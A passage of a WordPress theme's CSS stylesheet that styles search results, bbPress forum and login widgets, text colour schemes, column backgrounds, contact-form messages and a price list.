	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
